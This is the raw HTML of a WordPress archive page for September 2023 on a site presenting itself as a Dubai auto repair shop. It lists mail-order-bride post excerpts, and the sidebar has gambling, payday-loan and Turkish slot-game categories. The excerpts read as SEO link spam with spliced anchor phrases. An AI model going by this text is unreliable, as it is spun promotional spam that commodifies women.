

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rightsolution.ae/2023/09/
body_size: 11005
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>September 2023 &#8211; Right Solution</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Right Solution &raquo; Feed" href="https://rightsolution.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Right Solution &raquo; Comments Feed" href="https://rightsolution.ae/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rightsolution.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.css?v=0656d165197f3b22591f6e91f3bb970f&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='car-fix-lite-font-css' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7COpen+Sans%3A400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='car-fix-lite-basic-style-css' href='https://rightsolution.ae/wp-content/themes/car-fix-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://rightsolution.ae/wp-content/themes/car-fix-lite/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-style-css' href='https://rightsolution.ae/wp-content/themes/car-fix-lite/fontsawesome/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='car-fix-lite-responsive-css' href='https://rightsolution.ae/wp-content/themes/car-fix-lite/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://rightsolution.ae/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020081301' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://rightsolution.ae/wp-content/plugins/jetpack/css/jetpack.css?ver=12.1' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://rightsolution.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rightsolution.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rightsolution.ae/wp-content/themes/car-fix-lite/js/jquery.nivo.slider.js?ver=6.9" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://rightsolution.ae/wp-content/themes/car-fix-lite/js/editable.js?ver=6.9" id="car-fix-lite-editable-js"></script>
<link rel="https://api.w.org/" href="https://rightsolution.ae/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rightsolution.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.19.0" />	<style type="text/css"> 					
        a, .recentpost_listing h2 a:hover,
        #sidebar ul li a:hover,								
        .recentpost_listing h3 a:hover,			
        .recent-post h6:hover,
		.header-socialicons a:hover,       						
        .postmeta a:hover,		
        .button:hover,			
		.six_column_box:hover h3 a,		
		.features_3box_services:hover h3 a,		           
		.footer-wrapper h2 span,
		.footer-wrapper ul li a:hover, 
		.footer-wrapper ul li.current_page_item a        				
            { color:#feca00;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		a.blogreadmore,
		.news-title,
		.header-navigation,
		.header-nav,		
		.topsitenav ul li ul,
		.features_imgbx,
		.six_column_box:hover .iconbox,
		.nivo-caption .slide_more, 		
		.features_3box_services .featurepagereadmore,												
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
        .toggle a	
            { background-color:#feca00;}
			
		.nivo-caption .slide_more:hover,		
		.tagcloud a:hover,		
		.six_column_box .iconbox,
		h3.widget-title::after,
		blockquote	        
            { border-color:#feca00;}	
			
         	
    </style> 
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
			.site-header{
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#blank;}
		
	</style>
    
        <style type="text/css">		
		.logo h1,
		.logo p{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
    </style>
    
	<link rel="icon" href="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-android-chrome-512x512-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-android-chrome-512x512-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-android-chrome-512x512-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-android-chrome-512x512-1.png?fit=270%2C270&#038;ssl=1" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #04010a;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 0.95;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-beating #loader {
	color: #fbad17;
}
</style>		<style type="text/css" id="wp-custom-css">
			#sitelayout_type > div.site-header.siteinner > div > div.logonavigation > div.header-nav > div.topsitenav > div > ul > li > a:hover{
	text-decoration:none;
}

.entry-header{
	display:none;
}

body {
   /* position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0;
    margin: 0;*/
}

.footer-wrapper {
    /*position: absolute;
    bottom: 0;
	 width:100%;*/
}

#sitelayout_type > div.container{
	  min-height: calc(100vh - 70px);
}		</style>
		</head>
<body class="archive date wp-custom-logo wp-theme-car-fix-lite group-blog loftloader-lite-enabled elementor-default elementor-kit-34">
<a class="skip-link screen-reader-text" href="#page_content_builder">
Skip to content</a>
<div id="sitelayout_type" >

<div class="site-header siteinner"> 
  <div class="container">  
    <div class="header-top">
    <div class="left">    

           
    
    </div> 
    <div class="right">
       
    </div> <!--.right-->  
    <div class="clear"></div> 
</div>    
<div class="logonavigation">  
     <div class="logo">
        <a href="https://rightsolution.ae/" class="custom-logo-link" rel="home"><img width="200" height="126" src="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-rightlogo.png?fit=200%2C126&amp;ssl=1" class="custom-logo" alt="Right Solution" decoding="async" /></a>           <h1><a href="https://rightsolution.ae/" rel="home">Right Solution</a></h1>
                            <p>The Best Auto Repair in Dubai</p>
                  </div><!-- logo -->
        
      <div class="header-nav">
          <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
       </div><!-- toggle --> 
       <div class="topsitenav">                   
         <div class="menu"><ul>
<li ><a href="https://rightsolution.ae/">Home</a></li><li class="page_item page-item-7"><a href="https://rightsolution.ae/about/">About us</a></li>
<li class="page_item page-item-8"><a href="https://rightsolution.ae/contact/">Contact</a></li>
</ul></div>
       </div><!--.topsitenav -->
        </div><!--.header-nav -->
      <div class="clear"></div>  
 
  </div><!-- .logonavigation -->   
  </div><!-- .container -->   
  </div><!--.site-header --> 
					

  
       
        

<div class="container">
     <div id="page_content_builder">
        <section class="content_align_box">
			                <header class="page-header">
                     <h1 class="entry-title">Month: <span>September 2023</span></h1> 
                </header><!-- .page-header -->
				<div class="defaultpost_lyout">
					                                             <div class="recentpost_listing">
    <article id="post-809" class="post-809 post type-post status-publish format-standard hentry category-mail-order-brides">        
          
        
        <header class="entry-header">           
            <h3><a href="https://rightsolution.ae/2023/09/29/finding-a-foreign-bride/" rel="bookmark">Finding a Foreign Bride</a></h3>
                            <div class="postmeta">
                    <div class="post-date">September 29, 2023</div><!-- post-date --> 
                                                                         
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
          
                <div class="entry-summary">
           	<p>You should know what to look for if you&#8217;re interested in finding [&hellip;]</p>
            <a class="blogreadmore" href="https://rightsolution.ae/2023/09/29/finding-a-foreign-bride/">Learn more &rarr;</a>         
        </div><!-- .entry-summary -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- .recentpost_listing-->                                             <div class="recentpost_listing">
    <article id="post-787" class="post-787 post type-post status-publish format-standard hentry category-mail-order-brides">        
          
        
        <header class="entry-header">           
            <h3><a href="https://rightsolution.ae/2023/09/28/finding-an-asian-bride-the-best-method/" rel="bookmark">Finding an Asian bride: The best method</a></h3>
                            <div class="postmeta">
                    <div class="post-date">September 28, 2023</div><!-- post-date --> 
                                                                         
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
          
                <div class="entry-summary">
           	<p>Asian women want to get married to European men and work as [&hellip;]</p>
            <a class="blogreadmore" href="https://rightsolution.ae/2023/09/28/finding-an-asian-bride-the-best-method/">Learn more &rarr;</a>         
        </div><!-- .entry-summary -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- .recentpost_listing-->                                             <div class="recentpost_listing">
    <article id="post-797" class="post-797 post type-post status-publish format-standard hentry category-mail-order-brides">        
          
        
        <header class="entry-header">           
            <h3><a href="https://rightsolution.ae/2023/09/12/do-mail-order-wives-actually-exist/" rel="bookmark">Do mail-order wives actually exist?</a></h3>
                            <div class="postmeta">
                    <div class="post-date">September 12, 2023</div><!-- post-date --> 
                                                                         
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
          
                <div class="entry-summary">
           	<p>A international girl who signs up for a dating site in order [&hellip;]</p>
            <a class="blogreadmore" href="https://rightsolution.ae/2023/09/12/do-mail-order-wives-actually-exist/">Learn more &rarr;</a>         
        </div><!-- .entry-summary -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- .recentpost_listing-->                                             <div class="recentpost_listing">
    <article id="post-789" class="post-789 post type-post status-publish format-standard hentry category-mail-order-brides">        
          
        
        <header class="entry-header">           
            <h3><a href="https://rightsolution.ae/2023/09/11/is-a-mail-order-weddings-catalog-an-artifact-of-the-past/" rel="bookmark">Is a mail-order weddings catalog an artifact of the past?</a></h3>
                            <div class="postmeta">
                    <div class="post-date">September 11, 2023</div><!-- post-date --> 
                                                                         
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
          
                <div class="entry-summary">
           	<p>Although the phrase&#8221;mail order visit the website bride&#8221; sounds like a holdover [&hellip;]</p>
            <a class="blogreadmore" href="https://rightsolution.ae/2023/09/11/is-a-mail-order-weddings-catalog-an-artifact-of-the-past/">Learn more &rarr;</a>         
        </div><!-- .entry-summary -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- .recentpost_listing-->                                             <div class="recentpost_listing">
    <article id="post-725" class="post-725 post type-post status-publish format-standard hentry">        
          
        
        <header class="entry-header">           
            <h3><a href="https://rightsolution.ae/2023/09/11/what-to-avoid-discussing-on-a-first-date/" rel="bookmark">What to Avoid Discussing on a First Date</a></h3>
                            <div class="postmeta">
                    <div class="post-date"></div><!-- post-date --> 
                                                                         
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
          
                <div class="entry-summary">
           	<p>It can be challenging to avoid discussing topics that are too personal [&hellip;]</p>
            <a class="blogreadmore" href="https://rightsolution.ae/2023/09/11/what-to-avoid-discussing-on-a-first-date/">Learn more &rarr;</a>         
        </div><!-- .entry-summary -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- .recentpost_listing-->                                             <div class="recentpost_listing">
    <article id="post-790" class="post-790 post type-post status-publish format-standard hentry category-mail-order-brides">        
          
        
        <header class="entry-header">           
            <h3><a href="https://rightsolution.ae/2023/09/10/how-to-find-an-international-bride/" rel="bookmark">How to find an International Bride</a></h3>
                            <div class="postmeta">
                    <div class="post-date">September 10, 2023</div><!-- post-date --> 
                                                                         
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
          
                <div class="entry-summary">
           	<p>Read Full Article you really know what to look for if you&#8217;re [&hellip;]</p>
            <a class="blogreadmore" href="https://rightsolution.ae/2023/09/10/how-to-find-an-international-bride/">Learn more &rarr;</a>         
        </div><!-- .entry-summary -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- .recentpost_listing-->                                             <div class="recentpost_listing">
    <article id="post-808" class="post-808 post type-post status-publish format-standard hentry category-mail-order-brides">        
          
        
        <header class="entry-header">           
            <h3><a href="https://rightsolution.ae/2023/09/09/the-advantages-of-asiatic-mail-orderwives/" rel="bookmark">The advantages of Asiatic Mail OrderWives</a></h3>
                            <div class="postmeta">
                    <div class="post-date">September 9, 2023</div><!-- post-date --> 
                                                                         
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
          
                <div class="entry-summary">
           	<p>It can be quite costly to find an Asian mail order bride. [&hellip;]</p>
            <a class="blogreadmore" href="https://rightsolution.ae/2023/09/09/the-advantages-of-asiatic-mail-orderwives/">Learn more &rarr;</a>         
        </div><!-- .entry-summary -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- .recentpost_listing-->                                             <div class="recentpost_listing">
    <article id="post-743" class="post-743 post type-post status-publish format-standard hentry">        
          
        
        <header class="entry-header">           
            <h3><a href="https://rightsolution.ae/2023/09/09/when-to-be-promotional-in-online-dating-how-to-realize/" rel="bookmark">When to be Promotional in Online Dating: How to Realize</a></h3>
                            <div class="postmeta">
                    <div class="post-date"></div><!-- post-date --> 
                                                                         
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
          
                <div class="entry-summary">
           	<p>Although it&#8217;s a common way to meet people online, it can be [&hellip;]</p>
            <a class="blogreadmore" href="https://rightsolution.ae/2023/09/09/when-to-be-promotional-in-online-dating-how-to-realize/">Learn more &rarr;</a>         
        </div><!-- .entry-summary -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- .recentpost_listing-->                                             <div class="recentpost_listing">
    <article id="post-788" class="post-788 post type-post status-publish format-standard hentry category-mail-order-brides">        
          
        
        <header class="entry-header">           
            <h3><a href="https://rightsolution.ae/2023/09/09/how-to-locate-an-international-bride/" rel="bookmark">How to locate an International Bride</a></h3>
                            <div class="postmeta">
                    <div class="post-date"></div><!-- post-date --> 
                                                                         
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
          
                <div class="entry-summary">
           	<p>You may know what to look for if you&#8217;re interested in finding [&hellip;]</p>
            <a class="blogreadmore" href="https://rightsolution.ae/2023/09/09/how-to-locate-an-international-bride/">Learn more &rarr;</a>         
        </div><!-- .entry-summary -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- .recentpost_listing-->                                             <div class="recentpost_listing">
    <article id="post-807" class="post-807 post type-post status-publish format-standard hentry category-mail-order-brides">        
          
        
        <header class="entry-header">           
            <h3><a href="https://rightsolution.ae/2023/09/07/the-best-foreign-brides/" rel="bookmark">The Best Foreign Brides</a></h3>
                            <div class="postmeta">
                    <div class="post-date">September 7, 2023</div><!-- post-date --> 
                                                                         
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
          
                <div class="entry-summary">
           	<p>Many men dream of finding a beautiful mail order bride try this [&hellip;]</p>
            <a class="blogreadmore" href="https://rightsolution.ae/2023/09/07/the-best-foreign-brides/">Learn more &rarr;</a>         
        </div><!-- .entry-summary -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- .recentpost_listing-->                                       
                </div>
                                    </section>
       <div id="sidebar">    
            <aside id="categories" class="widget"> 
        <h3 class="widget-title">Category</h3>          
            <ul>
                	<li class="cat-item cat-item-39"><a href="https://rightsolution.ae/category/bigger-bass-bonanza-yasal-site-en-yi-oyun-deneyimi/">Bigger-Bass-Bonanza-Yasal-Site&#8212;En-İyi-Oyun-Deneyimi.html</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://rightsolution.ae/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://rightsolution.ae/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://rightsolution.ae/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://rightsolution.ae/category/clover-link-nedir-online-kumar-oyunlar-acklamas/">Clover-Link-Nedir-Online-Kumar-Oyunları-Açıklaması.html</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://rightsolution.ae/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://rightsolution.ae/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://rightsolution.ae/category/fast-loans/">Fast Loans</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://rightsolution.ae/category/fintech-4/">FinTech</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://rightsolution.ae/category/forex-education/">Forex education</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://rightsolution.ae/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://rightsolution.ae/category/gates-of-olympus-download/">gates-of-olympus-download</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://rightsolution.ae/category/inestments/">Inestments</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://rightsolution.ae/category/it-vakansii/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://rightsolution.ae/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://rightsolution.ae/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://rightsolution.ae/category/nlp-programming/">NLP programming</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rightsolution.ae/category/nlp-software/">NLP software</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://rightsolution.ae/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://rightsolution.ae/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://rightsolution.ae/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://rightsolution.ae/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://rightsolution.ae/category/starlight-princess-hangi-saatlerde-oynanr-orenin-1/">Starlight-Princess-Hangi-Saatlerde-Oynanır-Öğrenin(1).html</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://rightsolution.ae/category/sweet-bonanza-ndir-ucretsiz-slot-oyunu-html/">Sweet-Bonanza-İndir&#8212;Ücretsiz-Slot-Oyunu.html</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://rightsolution.ae/category/test/">test</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://rightsolution.ae/category/the-dog-house-slot-bonus-buyuk-kazanclar-yakala/">The-Dog-House-Slot-Bonus&#8212;Büyük-Kazançlar-Yakala.html</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rightsolution.ae/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://rightsolution.ae/category/uncategorized3/">Uncategorized3</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://rightsolution.ae/category/uncategorizedd/">Uncategorizedd</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://rightsolution.ae/category/uncotigorized5/">Uncotigorized5</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://rightsolution.ae/category/wild-west-gold-free-spin-veren-siteler-rehberi-4/">Wild-West-Gold-Free-Spin-Veren-Siteler-Rehberi(4).html</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://rightsolution.ae/category/xslotscasino/">xslotscasino</a>
